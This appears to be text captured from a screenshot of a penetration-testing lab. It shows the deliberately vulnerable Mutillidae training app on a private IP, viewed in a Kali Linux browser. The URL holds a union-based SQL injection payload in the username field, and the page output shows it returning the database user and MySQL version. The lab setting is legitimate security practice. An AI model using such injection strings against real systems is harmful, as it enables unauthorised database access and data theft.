 1 2 3 4
192.168.126.128/mutillida
192.168.126.128/mutillidae/index.php?page=user-info.php&username=teguh' union select 1,user(),version(),database(),5%23&password=123456&user-info-php-sub
Kali Linux Kali Tools Kali Docs Kali Forums TryHackMe | Dashboard TryHackMe | Dashboard Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe | Cryillic TryHackMe : Pickle Ric...
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 2 records found.
Username=teguh
Password=123456
Signature=technix1807
Username=root@localhost
Password=5.0.51a-3ubuntu5
Signature=owasp10
Browser: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
PHP Version: 5.2.4-2ubuntu5.10
The newest version of Mutillidae can downloaded from Irongeek's Site